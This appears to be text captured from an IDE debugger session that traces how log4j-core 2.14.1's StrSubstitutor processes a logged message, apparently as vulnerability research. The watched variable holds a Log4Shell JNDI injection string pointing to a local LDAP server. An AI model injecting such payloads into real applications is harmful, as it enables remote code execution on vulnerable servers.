 L log4j2 Version control App
Project
AbstractOutputStreamAppender.class PatternLayout.class PatternFormatter.class MessagePatternConverter.class StrSubstitutor.class × AbstractLogger.class
log4j2 D:\Java\javaproject\log
.idea
logs
src
main
java
top.lnng.log4j2
App
resources
log4j2.xml
test
target
classes
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
141
142 return map;
143 }
144
145 public String replace(final String source) { return this.replace((LogEvent) null, (String) source); }
148
149 public String replace(final LogEvent event, final String source) {
150 if (source == null) {
151 return null;
152 } else {
153 StringBuilder buf = new StringBuilder(source);
154 return !this.substitute(event, buf, offset: 0, source.length()) ? source : buf.toString();
155 }
156 }
157
158 public String replace(final String source, final int offset, final int length) {
159 return this.replace((LogEvent) null, (String) source, offset, length);
160 }
161
162 public String replace(final LogEvent event, final String source, final int offset, final int length) {
163 if (source == null) {
164 return null;
165 } else {
Debug App ×
线程和变量 Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
substitute:941, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头 ×
this = {StrSubstitutor@2513} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@2371}
source = "User ${jndi:ldap://127.0.0.1:8085/GFxEImpt} login in!"
buf = {StringBuilder@2532} "User ${jndi:ldap://127.0.0.1:8085/GFxEImpt} login in!"
log4j-core-2.14.1.jar > org > apache > logging > log4j > core > lookup > StrSubstitutor
上传: 9.01 KB/s 下载: 821.8 KB/s
CPU: 5 % 内存: 25 %